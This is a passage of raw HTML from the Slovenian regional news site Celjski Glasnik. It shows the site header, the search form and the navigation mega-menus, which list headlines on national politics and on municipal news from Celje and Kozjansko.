</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696f6bfbb1f66_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696f6bfbb1f66" ><script>var block_td_uid_1_696f6bfbb1f66 = new tdBlock();
block_td_uid_1_696f6bfbb1f66.id = "td_uid_1_696f6bfbb1f66";
block_td_uid_1_696f6bfbb1f66.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696f6bfbb1f66_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696f6bfbb1f66_rand","tdc_css_class_style":"td_uid_1_696f6bfbb1f66_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696f6bfbb1f66.td_column_number = "3";
block_td_uid_1_696f6bfbb1f66.block_type = "td_block_mega_menu";
block_td_uid_1_696f6bfbb1f66.post_count = "5";
block_td_uid_1_696f6bfbb1f66.found_posts = "8207";
block_td_uid_1_696f6bfbb1f66.header_color = "";
block_td_uid_1_696f6bfbb1f66.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f6bfbb1f66.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_696f6bfbb1f66);
</script><div id=td_uid_1_696f6bfbb1f66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f6bfbb1f66" data-td_block_id="td_uid_1_696f6bfbb1f66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f6bfbb1f66" data-td_block_id="td_uid_1_696f6bfbb1f66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f6bfbb2c92_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696f6bfbb2c92" ><script>var block_td_uid_2_696f6bfbb2c92 = new tdBlock();
block_td_uid_2_696f6bfbb2c92.id = "td_uid_2_696f6bfbb2c92";
block_td_uid_2_696f6bfbb2c92.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696f6bfbb2c92_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f6bfbb2c92_rand","tdc_css_class_style":"td_uid_2_696f6bfbb2c92_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696f6bfbb2c92.td_column_number = "3";
block_td_uid_2_696f6bfbb2c92.block_type = "td_block_mega_menu";
block_td_uid_2_696f6bfbb2c92.post_count = "5";
block_td_uid_2_696f6bfbb2c92.found_posts = "2558";
block_td_uid_2_696f6bfbb2c92.header_color = "";
block_td_uid_2_696f6bfbb2c92.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f6bfbb2c92.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_696f6bfbb2c92);
</script><div id=td_uid_2_696f6bfbb2c92 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f6bfbb2c92" data-td_block_id="td_uid_2_696f6bfbb2c92"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f6bfbb2c92" data-td_block_id="td_uid_2_696f6bfbb2c92"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f6bfbb3619_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696f6bfbb3619" ><script>var block_td_uid_3_696f6bfbb3619 = new tdBlock();
block_td_uid_3_696f6bfbb3619.id = "td_uid_3_696f6bfbb3619";
block_td_uid_3_696f6bfbb3619.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696f6bfbb3619_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f6bfbb3619_rand","tdc_css_class_style":"td_uid_3_696f6bfbb3619_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696f6bfbb3619.td_column_number = "3";
block_td_uid_3_696f6bfbb3619.block_type = "td_block_mega_menu";
block_td_uid_3_696f6bfbb3619.post_count = "5";
block_td_uid_3_696f6bfbb3619.found_posts = "622";
block_td_uid_3_696f6bfbb3619.header_color = "";
block_td_uid_3_696f6bfbb3619.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f6bfbb3619.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696f6bfbb3619);
</script><div id=td_uid_3_696f6bfbb3619 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
